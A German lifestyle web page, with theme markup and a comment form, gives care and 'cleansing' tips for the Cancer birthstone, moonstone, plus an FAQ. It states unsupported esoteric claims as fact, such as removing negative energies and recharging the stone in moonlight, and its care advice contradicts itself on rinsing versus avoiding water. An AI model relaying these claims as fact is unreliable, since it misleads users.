<p>Pflege und Reinigung des Krebs-Geburtssteins sind entscheidend, um seine positive Energie und Schönheit zu bewahren. Hier sind einige Tipps, wie du deinen Krebs-Geburtsstein richtig pflegen kannst:</p>
<ul>
<li>Halte deinen Stein von chemischen Reinigungsmitteln fern, da sie seine Farbe und Klarheit beeinträchtigen können.</li>
<li>Vermeide den Kontakt deines Steins mit scharfen Gegenständen, um Kratzer zu vermeiden.</li>
<li>Reinige deinen Krebs-Geburtsstein regelmäßig, um negative Energien zu entfernen. Du kannst ihn unter fließendem Wasser abspülen oder mit einem weichen Tuch abwischen.</li>
<li>Vermeide den Einsatz von aggressiven Reinigungsmethoden wie Ultraschall oder Dampf, da sie den Stein beschädigen könnten.</li>
</ul>
<p>Um die positive Energie deines Krebs-Geburtssteins zu verstärken, kannst du ihn auch regelmäßig aufladen. Stelle ihn dazu über Nacht in das Licht des Vollmonds oder lege ihn auf einen Bergkristall, um seine Energie wieder aufzuladen.</p>
<p>Indem du deinen Krebs-Geburtsstein liebevoll pflegst und reinigst, kannst du sicherstellen, dass er seine strahlende Schönheit und positive Energie behält und dich weiterhin unterstützt.</p>
<h3><span class="ez-toc-section" id="Reinigungsmethoden_fuer_den_Krebs-Geburtsstein"></span>Reinigungsmethoden für den Krebs-Geburtsstein<span class="ez-toc-section-end"></span></h3>
<p>Wenn es darum geht, die negative Energie von deinem Krebs-Geburtsstein zu entfernen und seine positive Schwingung wiederherzustellen, gibt es verschiedene Reinigungsmethoden, die du ausprobieren kannst. Hier sind einige Möglichkeiten, wie du deinen Geburtsstein reinigen kannst:</p>
<ul>
<li><b>Wasserreinigung:</b> Tauche deinen Krebs-Geburtsstein in klare, kalte Wasser und spüle ihn gründlich ab. Dies hilft, negative Energien zu entfernen und seine positive Energie wiederherzustellen.</li>
<li><b>Sonnenlicht:</b> Lege deinen Geburtsstein für einige Stunden in direktes Sonnenlicht. Das Sonnenlicht kann helfen, die Energie des Steins aufzuladen und negative Energien zu vertreiben.</li>
<li><b>Salzwasserbad:</b> Fülle eine Schüssel mit Wasser und füge etwas Meersalz hinzu. Tauche deinen Krebs-Geburtsstein in das Salzwasser und lasse ihn für einige Stunden darin liegen. Das Salzwasser hilft, negative Energien zu neutralisieren.</li>
</ul>
<p>Es ist wichtig, deinen Krebs-Geburtsstein regelmäßig zu reinigen, um seine positive Schwingung aufrechtzuerhalten. Wähle die Reinigungsmethode, die für dich am besten funktioniert, und führe sie regelmäßig durch, um die Energie deines Geburtssteins zu bewahren.</p>
<h3><span class="ez-toc-section" id="Pflegetipps_fuer_den_Krebs-Geburtsstein"></span>Pflegetipps für den Krebs-Geburtsstein<span class="ez-toc-section-end"></span></h3>
<p>Pflege und Reinigung sind entscheidend, um die Schönheit und positive Energie deines Krebs-Geburtssteins zu erhalten. Hier sind einige Tipps, wie du deinen Stein richtig pflegen kannst:</p>
<ul>
<li>Vermeide den Kontakt mit chemischen Reinigungsmitteln oder aggressiven Substanzen, da sie den Stein beschädigen können.</li>
<li>Reinige deinen Krebs-Geburtsstein regelmäßig mit einem weichen Tuch, um Staub und Schmutz zu entfernen.</li>
<li>Vermeide den direkten Kontakt mit Wasser oder Feuchtigkeit, da dies die Struktur des Steins beeinträchtigen kann.</li>
<li>Bewahre deinen Krebs-Geburtsstein an einem sicheren Ort auf, um Kratzer oder Stöße zu vermeiden.</li>
<li>Vermeide den Kontakt mit scharfen Gegenständen, die den Stein beschädigen könnten.</li>
</ul>
<p>Indem du diese Pflegetipps befolgst, kannst du sicherstellen, dass dein Krebs-Geburtsstein seine strahlende Schönheit und positive Energie behält. Behandle ihn mit Liebe und Sorgfalt, um seine einzigartigen Eigenschaften zu bewahren.</p>
<h2><span class="ez-toc-section" id="Haeufig_gestellte_Fragen"></span>Häufig gestellte Fragen<span class="ez-toc-section-end"></span></h2>
<ul>
<li><strong>Was ist der Geburtsstein für das Sternzeichen Krebs?</strong>
<p>Der Geburtsstein für das Sternzeichen Krebs ist der Mondstein. Er wird als zartes Juwel angesehen, das die Persönlichkeit der Krebs-Geborenen erstrahlen lässt.</p>
</li>
<li><strong>Welche Eigenschaften hat der Krebs-Geburtsstein?</strong>
<p>Der Krebs-Geburtsstein, der Mondstein, wird mit Eigenschaften wie emotionaler Intelligenz, Intuition und Sensibilität in Verbindung gebracht. Er verstärkt die Empathie und die Fähigkeit zur Wahrnehmung subtiler Energien.</p>
</li>
<li><strong>Wie beeinflusst der Krebs-Geburtsstein die Persönlichkeit von Krebs-Geborenen?</strong>
<p>Der Krebs-Geburtsstein kann die Persönlichkeit von Krebs-Geborenen verstärken, indem er ihre emotionale Intelligenz und ihre Fähigkeit zur Empathie stärkt. Er hilft ihnen auch, ihre Intuition zu nutzen und ihre Sensibilität zu schärfen.</p>
</li>
<li><strong>Wie kann ich meinen Krebs-Geburtsstein pflegen und reinigen?</strong>
<p>Um deinen Krebs-Geburtsstein, den Mondstein, zu pflegen und seine positive Energie zu bewahren, kannst du ihn regelmäßig mit klarem Wasser abspülen und sanft mit einem weichen Tuch trocknen. Vermeide den Kontakt mit chemischen Reinigungsmitteln.</p>
</li>
<li><strong>Wie kann ich negative Energien von meinem Krebs-Geburtsstein entfernen?</strong>
<p>Es gibt verschiedene Methoden, um negative Energien von deinem Krebs-Geburtsstein zu entfernen. Du kannst ihn beispielsweise unter fließendem Wasser abspülen oder ihn über Nacht auf eine Amethystdruse legen, um ihn zu reinigen und seine positive Schwingung wiederherzustellen.</p>
</li>
</ul>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_121{margin-bottom:30px!important}}@media (max-width:767px){.tdi_121{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_121 .td-module-container{display:flex;flex-direction:column}.tdi_121 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_121 .td-image-container{display:block;order:0}.ie10 .tdi_121 .next-prev-title,.ie11 .tdi_121 .next-prev-title{flex:auto}.tdi_121 .tdb-next-post{padding:20px;text-align:left}.tdi_121 .next-prev-title{display:flex;align-self:flex-start}.tdi_121 .tdb-next-post-bg{background-color:#f7f7f7}.tdi_121 .tdb-next-post a{color:#000000;font-family:PT Serif!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_121 .tdb-next-post:hover a{color:var(--accent-color)}.tdi_121 .tdb-next-post span{color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .tdb-next-post a{font-size:16px!important}.tdi_121 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_121 .tdb-next-post{padding:10px}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .tdb-next-post a{font-size:14px!important}.tdi_121 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_121 .tdb-next-post{padding:10px}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .tdb-next-post a{font-size:13px!important}.tdi_121 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Vorheriger Artikel</span><div class="td-module-container"><div class="next-prev-title"><a href="https://wochenkurier.de/galaxit-die-ultimative-entdeckungsreise-durch-die-weiten-des-universums/">GALAXIT: Die ultimative Entdeckungsreise durch die Weiten des Universums</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Nächster Artikel</span><div class="td-module-container"><div class="next-prev-title"><a href="https://wochenkurier.de/was-ist-ein-creampie/">Was ist ein Creampie?</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_122 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:40px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:30px!important}}@media (max-width:767px){.tdi_122{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:35px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_122{padding:0px;border:0px solid #ededed}.tdi_122 .tdb-author-info{width:auto;padding-bottom:0;padding-left:30px}.tdi_122 .tdb-author-photo,.tdi_122 .tdb-author-info{vertical-align:middle}.tdi_122 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_122 .avatar,.tdi_122 .tdb-author-photo:before,.tdi_122 .tdb-author-photo:after{border-radius:100px}.tdi_122 .tdb-author-name:hover{color:var(--accent-color)}.tdi_122 .tdb-author-url:hover{color:var(--accent-color)}.tdi_122 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_122 .tdb-social-item i.td-icon-twitter,.tdi_122 .tdb-social-item i.td-icon-linkedin,.tdi_122 .tdb-social-item i.td-icon-pinterest,.tdi_122 .tdb-social-item i.td-icon-blogger,.tdi_122 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_122 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_122 .tdb-social-item:hover i{color:var(--accent-color)}.tdi_122 .tdb-author-name{font-family:PT Serif!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_122 .tdb-author-url{font-family:Work Sans!important;font-size:14px!important;font-weight:400!important}.tdi_122 .tdb-author-descr{font-family:Work Sans!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_122 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_122{border:0px solid #ededed}.tdi_122 .tdb-author-info{padding-bottom:0;padding-left:25px}.tdi_122 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_122 .tdb-author-name{font-size:22px!important}.tdi_122 .tdb-author-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{border:0px solid #ededed}.tdi_122 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_122 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_122 .tdb-author-name{font-size:20px!important}.tdi_122 .tdb-author-url{font-size:13px!important}.tdi_122 .tdb-author-descr{font-size:14px!important}}@media (max-width:767px){.tdi_122{border:0px solid #ededed}.tdi_122 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_122 .tdb-author-info{display:inline-block;width:100%;padding-top:12px;padding-left:0}.tdi_122 .tdb-author-name{font-size:22px!important}.tdi_122 .tdb-author-url{font-size:13px!important}.tdi_122 .tdb-author-descr{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://wochenkurier.de/author/all-inkl-login/" class="tdb-author-photo" title="Tobias Friedrich"><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich' src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></noscript></noscript></noscript></noscript></a><div class="tdb-author-info"><a href="https://wochenkurier.de/author/all-inkl-login/" class="tdb-author-name">Tobias Friedrich</a><a href="https://wochenkurier.de"  class="tdb-author-url">https://wochenkurier.de</a><div class="tdb-author-descr">Tobias Friedrich, Jahrgang 1971, lebt mit seiner Familie in Berlin. Als freier Journalist schrieb er bereits für die Frankfurter Allgemeine Zeitung, Berliner Zeitung, Spiegel Online und die Süddeutsche Zeitung. Der studierte Wirtschaftsjurist liebt ortsunabhängiges Arbeiten. Mit seinem Laptop und seinem Zwergpinscher Jerry ist er die Hälfte des Jahres auf Reisen.</div><div class="tdb-author-social"></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_123 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_123" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_123{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_123 cite,.tdi_123 cite a{color:#000000}.tdi_123 cite a:hover{color:var(--accent-color)}.tdi_123 .comment-link{display:inline-block}.tdi_123 .comment-reply-link{color:var(--accent-color);font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_123 .comment-edit-link{color:#000000}.tdi_123 .comment-edit-link:hover{color:var(--accent-color)}.tdi_123 .comment-reply-link:hover,.tdi_123 #cancel-comment-reply-link:hover,.tdi_123 .logged-in-as a:hover{color:#000000}.tdi_123 .comment{border-bottom-style:solid}.tdi_123 .comment .children{border-top-style:solid}.tdi_123 input,.tdi_123 textarea{border-color:#ededed!important}.tdi_123 input[type=text]:focus,.tdi_123 textarea:focus{border-color:#dddddd!important}.tdi_123 .comment-form .submit{background-color:var(--accent-color);border-radius:3px;padding:12px 18px 11px;font-family:Work Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_123 .comment-form .submit:hover{background-color:#006fad}.tdi_123 .avatar{border-radius:100px}.tdi_123 .td-comments-title a,.tdi_123 .td-comments-title span{font-family:Work Sans!important;font-size:22px!important;font-weight:700!important;text-transform:capitalize!important}.tdi_123 cite{font-family:PT Serif!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_123 .comment-link,.tdi_123 .comment-edit-link{font-family:Work Sans!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_123 .comment-content p{font-family:Work Sans!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_123 .comment-reply-title{font-family:Work Sans!important;font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_123 input[type=text],.tdi_123 textarea{font-family:Work Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_123 .comment-form-cookies-consent label,.tdi_123 .logged-in-as,.tdi_123 .logged-in-as a,.tdi_123 .td-closed-comments{font-family:Work Sans!important;font-size:14px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .td-comments-title a,.tdi_123 .td-comments-title span{font-size:20px!important}.tdi_123 cite{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .td-comments-title a,.tdi_123 .td-comments-title span{font-size:18px!important}.tdi_123 cite{font-size:16px!important}.tdi_123 .comment-link,.tdi_123 .comment-edit-link{font-size:13px!important}.tdi_123 .comment-content p{font-size:14px!important}.tdi_123 .comment-reply-title{font-size:14px!important}.tdi_123 input[type=text],.tdi_123 textarea{font-size:13px!important}.tdi_123 .comment-form .submit{font-size:12px!important}.tdi_123 .comment-form-cookies-consent label,.tdi_123 .logged-in-as,.tdi_123 .logged-in-as a,.tdi_123 .td-closed-comments{font-size:13px!important}}@media (max-width:767px){.tdi_123 .td-comments-title a,.tdi_123 .td-comments-title span{font-size:20px!important}.tdi_123 cite{font-size:18px!important}.tdi_123 .comment-link,.tdi_123 .comment-edit-link{font-size:13px!important}.tdi_123 .comment-content p{font-size:14px!important}.tdi_123 .comment-reply-title{font-size:14px!important}.tdi_123 input[type=text],.tdi_123 textarea{font-size:13px!important}.tdi_123 .comment-form .submit{font-size:12px!important}.tdi_123 .comment-form-cookies-consent label,.tdi_123 .logged-in-as,.tdi_123 .logged-in-as a,.tdi_123 .td-closed-comments{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentieren Sie den Artikel <small><a rel="nofollow" id="cancel-comment-reply-link" href="/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://wochenkurier.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea autocomplete="new-password"  
                                placeholder="Kommentar:" 
                                id="bd364a616b"  name="bd364a616b"  
                                 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4b0f84e1e32678264848d121c826d8a" );document.getElementById("bd364a616b").setAttribute( "id", "comment" );</script>
                            <label for="comment" class="is-visually-hidden">Kommentar:</label>
                            <div class="td-warning-comment">Bitte geben Sie Ihren Kommentar ein!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Bitte geben Sie hier Ihren Namen ein</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="E-Mail:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">E-Mail:*</label>
                                <div class="td-warning-email-error">Sie haben eine falsche E-Mail-Adresse eingegeben!</div>
                                <div class="td-warning-email">Bitte geben Sie hier Ihre E-Mail-Adresse ein</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar speichern" /> <input type='hidden' name='comment_post_ID' value='6267' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}.tdi_125{width:29%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{width:30%!important}}@media (max-width:767px){.tdi_125{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_127  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_127{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_127,.tdi_127 .tdc-inner-columns{display:block}.tdi_127 .tdc-inner-columns{width:100%}.tdi_127{margin-right:0px!important;margin-bottom:40px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#eaeaea!important;box-shadow:0 0 10px rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important;position:relative}.tdi_127 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important;box-shadow:0 0 10px rgba(0,0,0,0.12)!important}}@media (max-width:767px){.tdi_127{width:100%!important;box-shadow:0 0 10px rgba(0,0,0,0.12)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-bottom:35px!important;padding-top:25px!important;padding-bottom:25px!important;box-shadow:0 0 10px rgba(0,0,0,0.12)!important}}</style>
<div class="tdi_126_rand_style td-element-style" ><style>.tdi_126_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129 .vc_column-inner>.wpb_wrapper,.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_130 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:20px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:16px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:18px!important}}</style>
<style>.tdi_130{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_130 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_130 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Beitrag teilen:</p></div><div class="td_block_wrap tdb_single_post_share tdi_131  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:0px!important}@media (max-width:767px){.tdi_131{margin-bottom:0px!important}}</style>
